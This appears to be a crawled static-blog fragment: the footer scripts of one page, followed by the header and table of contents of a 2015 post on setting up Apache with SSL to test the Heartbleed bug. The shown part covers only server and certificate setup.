<script src="/js/jquery.imagesloaded.min.js"></script>
<script src="/js/gallery.js"></script>
<script src="/js/jquery.qrcode-0.12.0.min.js"></script>

<script type="text/javascript">
$(document).ready(function(){ 
  $('.navbar').click(function(){
    $('header nav').toggleClass('shownav');
  });
  var myWidth = 0;
  function getSize(){
    if( typeof( window.innerWidth ) == 'number' ) {
      myWidth = window.innerWidth;
    } else if( document.documentElement && document.documentElement.clientWidth) {
      myWidth = document.documentElement.clientWidth;
    };
  };
  var m = $('#main'),
      a = $('#asidepart'),
      c = $('.closeaside'),
      o = $('.openaside');
  c.click(function(){
    a.addClass('fadeOut').css('display', 'none');
    o.css('display', 'block').addClass('fadeIn');
    m.addClass('moveMain');
  });
  o.click(function(){
    o.css('display', 'none').removeClass('beforeFadeIn');
    a.css('display', 'block').removeClass('fadeOut').addClass('fadeIn');      
    m.removeClass('moveMain');
  });
  $(window).scroll(function(){
    o.css("top",Math.max(80,260-$(this).scrollTop()));
  });
  
  $(window).resize(function(){
    getSize(); 
    if (myWidth >= 1024) {
      $('header nav').removeClass('shownav');
    }else{
      m.removeClass('moveMain');
      a.css('display', 'block').removeClass('fadeOut');
      o.css('display', 'none');
      
      $('#toc.toc-aside').css('display', 'none');
        
    }
  });
});
</script>

<script type="text/javascript">
$(document).ready(function(){ 
  var ai = $('.article-content>iframe'),
      ae = $('.article-content>embed'),
      t  = $('#toc'),
      ta = $('#toc.toc-aside'),
      o  = $('.openaside'),
      c  = $('.closeaside');
  if(ai.length>0){
    ai.wrap('<div class="video-container" />');
  };
  if(ae.length>0){
   ae.wrap('<div class="video-container" />');
  };
  c.click(function(){
    ta.css('display', 'block').addClass('fadeIn');
  });
  o.click(function(){
    ta.css('display', 'none');
  });
  $(window).scroll(function(){
    ta.css("top",Math.max(140,320-$(this).scrollTop()));
  });
});
</script>


<script type="text/javascript">
$(document).ready(function(){ 
  var $this = $('.share'),
      url = $this.attr('data-url'),
      encodedUrl = encodeURIComponent(url),
      title = $this.attr('data-title'),
      tsina = $this.attr('data-tsina'),
      description = $this.attr('description');
  var html = [
  '<div class="hoverqrcode clearfix"></div>',
  '<a class="overlay" id="qrcode"></a>',
  '<a href="https://www.facebook.com/sharer.php?u=' + encodedUrl + '" class="article-share-facebook" target="_blank" title="Facebook"></a>',
  '<a href="https://twitter.com/intent/tweet?url=' + encodedUrl + '" class="article-share-twitter" target="_blank" title="Twitter"></a>',
  '<a href="#qrcode" class="article-share-qrcode" title="微信"></a>',
  '<a href="http://widget.renren.com/dialog/share?resourceUrl=' + encodedUrl + '&srcUrl=' + encodedUrl + '&title=' + title +'" class="article-share-renren" target="_blank" title="人人"></a>',
  '<a href="http://service.weibo.com/share/share.php?title='+title+'&url='+encodedUrl +'&ralateUid='+ tsina +'&searchPic=true&style=number' +'" class="article-share-weibo" target="_blank" title="微博"></a>',
  '<span title="Share to"></span>'
  ].join('');
  $this.append(html);

  $('.hoverqrcode').hide();

  var myWidth = 0;
  function updatehoverqrcode(){
    if( typeof( window.innerWidth ) == 'number' ) {
      myWidth = window.innerWidth;
    } else if( document.documentElement && document.documentElement.clientWidth) {
      myWidth = document.documentElement.clientWidth;
    };
    var qrsize = myWidth > 1024 ? 200:100;
    var options = {render: 'image', size: qrsize, fill: '#2ca6cb', text: url, radius: 0.5, quiet: 1};
    var p = $('.article-share-qrcode').position();
    $('.hoverqrcode').empty().css('width', qrsize).css('height', qrsize)
                          .css('left', p.left-qrsize/2+20).css('top', p.top-qrsize-10)
                          .qrcode(options);
  };
  $(window).resize(function(){
    $('.hoverqrcode').hide();
  });
  $('.article-share-qrcode').click(function(){
    updatehoverqrcode();
    $('.hoverqrcode').toggle();
  });
  $('.article-share-qrcode').hover(function(){}, function(){
      $('.hoverqrcode').hide();
  });
});   
</script>









<link rel="stylesheet" href="/fancybox/jquery.fancybox.css" media="screen" type="text/css">
<script src="/fancybox/jquery.fancybox.pack.js"></script>
<script type="text/javascript">
$(document).ready(function(){ 
  $('.article-content').each(function(i){
    $(this).find('img').each(function(){
      if ($(this).parent().hasClass('fancybox')) return;
      var alt = this.alt;
      if (alt) $(this).after('<span class="caption">' + alt + '</span>');
      $(this).wrap('<a href="' + this.src + '" title="' + alt + '" class="fancybox"></a>');
    });
    $(this).find('.fancybox').each(function(){
      $(this).attr('rel', 'article' + i);
    });
  });
  if($.fancybox){
    $('.fancybox').fancybox();
  }
}); 
</script>



<!-- Analytics Begin -->



<script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3Fe6d1f421bbc9962127a50488f9ed37d1' type='text/javascript'%3E%3C/script%3E"));
</script>



<!-- Analytics End -->

<!-- Totop Begin -->

	<div id="totop">
	<a title="返回頂部"><img src="/img/scrollup.png"/></a>
	</div>
	<script src="/js/totop.js"></script>

<!-- Totop End -->

<!-- MathJax Begin -->
<!-- mathjax config similar to math.stackexchange -->


<!-- MathJax End -->

<!-- Tiny_search Begin -->

<!-- Tiny_search End -->

  </body>
</html>
</file>




<file: 2015/10/31/HeartBlead/index.html>
<!DOCTYPE HTML>
<html >
<head>
  <meta charset="UTF-8">
  
    <title>HeartBleed | Hexo</title>
    <meta name="viewport" content="width=device-width, initial-scale=1,user-scalable=no">
    
    <meta name="author" content="XINLE WANG">
    

    
    <meta name="description" content="Welcome to HeartBleed!This is my first paper.I will introduce how to install Apache  with SSL on Linux and test the heartbleed with python.
1.Configure Environment1.1. Download Apache And OpensslDownl">
<meta property="og:type" content="article">
<meta property="og:title" content="HeartBleed">
<meta property="og:url" content="http://yoursite.com/2015/10/31/HeartBlead/index.html">
<meta property="og:site_name" content="Hexo">
<meta property="og:description" content="Welcome to HeartBleed!This is my first paper.I will introduce how to install Apache  with SSL on Linux and test the heartbleed with python.
1.Configure Environment1.1. Download Apache And OpensslDownl">
<meta property="og:updated_time" content="2015-11-23T09:48:49.315Z">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="HeartBleed">
<meta name="twitter:description" content="Welcome to HeartBleed!This is my first paper.I will introduce how to install Apache  with SSL on Linux and test the heartbleed with python.
1.Configure Environment1.1. Download Apache And OpensslDownl">

    
    <link rel="alternative" href="/atom.xml" title="Hexo" type="application/atom+xml">
    
    
    <link rel="icon" href="/img/favicon.ico">
    
    
    <link rel="apple-touch-icon" href="/img/jacman.jpg">
    <link rel="apple-touch-icon-precomposed" href="/img/jacman.jpg">
    
    <link rel="stylesheet" href="/css/style.css" type="text/css">
</head>

  <body>
    <header>
      
<div>
		
			<div id="imglogo">
				<a href="/"><img src="/img/logo.png" alt="Hexo" title="Hexo"/></a>
			</div>
			
			<div id="textlogo">
				<h1 class="site-name"><a href="/" title="Hexo">Hexo</a></h1>
				<h2 class="blog-motto"></h2>
			</div>
			<div class="navbar"><a class="navbutton navmobile" href="#" title="菜單">
			</a></div>
			<nav class="animated">
				<ul>
					<ul>
					 
						<li><a href="/">Home</a></li>
					
						<li><a href="/archives">Archives</a></li>
					
						<li><a href="/about">About</a></li>
					
					<li>
 					
					<form class="search" action="//google.com/search" method="get" accept-charset="utf-8">
						<label>Search</label>
						<input type="search" id="search" name="q" autocomplete="off" maxlength="20" placeholder="搜索" />
						<input type="hidden" name="q" value="site:yoursite.com">
					</form>
					
					</li>
				</ul>
			</nav>			
</div>
    </header>
    <div id="container">
      <div id="main" class="post" itemscope itemprop="blogPost">
  
	<article itemprop="articleBody"> 
		<header class="article-info clearfix">
  <h1 itemprop="name">
    
      <a href="/2015/10/31/HeartBlead/" title="HeartBleed" itemprop="url">HeartBleed</a>
  </h1>
  <p class="article-author">By
       
		<a href="/about" title="XINLE WANG" target="_blank" itemprop="author">XINLE WANG</a>
		
  <p class="article-time">
    <time datetime="2015-10-31T01:55:00.000Z" itemprop="datePublished"> 發表於 2015-10-31</time>
    
  </p>
</header>
	<div class="article-content">
		
		<div id="toc" class="toc-article">
			<strong class="toc-title">文章目錄</strong>
		
			<ol class="toc"><li class="toc-item toc-level-2"><a class="toc-link" href="#1-Configure_Environment"><span class="toc-number">1.</span> <span class="toc-text">1.Configure Environment</span></a><ol class="toc-child"><li class="toc-item toc-level-3"><a class="toc-link" href="#1-1-_Download_Apache_And_Openssl"><span class="toc-number">1.1.</span> <span class="toc-text">1.1. Download Apache And Openssl</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#1-2-_Install_Openssl_and_Apache"><span class="toc-number">1.2.</span> <span class="toc-text">1.2. Install Openssl and Apache</span></a><ol class="toc-child"><li class="toc-item toc-level-4"><a class="toc-link" href="#1-2-1-_First_Openssl"><span class="toc-number">1.2.1.</span> <span class="toc-text">1.2.1. First Openssl</span></a></li><li class="toc-item toc-level-4"><a class="toc-link" href="#1-2-2-_Then_Apache"><span class="toc-number">1.2.2.</span> <span class="toc-text">1.2.2. Then Apache</span></a></li></ol></li><li class="toc-item toc-level-3"><a class="toc-link" href="#1-3-_Enable_SSL_in_httpd-conf"><span class="toc-number">1.3.</span> <span class="toc-text">1.3. Enable SSL in httpd.conf</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#1-4-_Create_server-crt_and_server-key_file"><span class="toc-number">1.4.</span> <span class="toc-text">1.4. Create server.crt and server.key file</span></a><ol class="toc-child"><li class="toc-item toc-level-4"><a class="toc-link" href="#1-4-1-_First,_Generate_the_server-key_using_openssl-"><span class="toc-number">1.4.1.</span> <span class="toc-text">1.4.1. First, Generate the server.key using openssl.</span></a></li><li class="toc-item toc-level-4"><a class="toc-link" href="#1-4-2-_Next,_generate_a_certificate_request_file_(server-csr)_using_the_above_server-key_file-"><span class="toc-number">1.4.2.</span> <span class="toc-text">1.4.2. Next, generate a certificate request file (server.csr) using the above server.key file.</span></a></li><li class="toc-item toc-level-4"><a class="toc-link" href="#1-4-3-_Finally,_generate_a_self_signed_ssl_certificate_(server-crt)-"><span class="toc-number">1.4.3.</span> <span class="toc-text">1.4.3. Finally, generate a self signed ssl certificate (server.crt).</span></a></li></ol></li><li class="toc-item toc-level-3"><a class="toc-link" href="#1-5-_Start_the_apache_and_verify_SSL"><span class="toc-number">1.5.</span> <span class="toc-text">1.5. 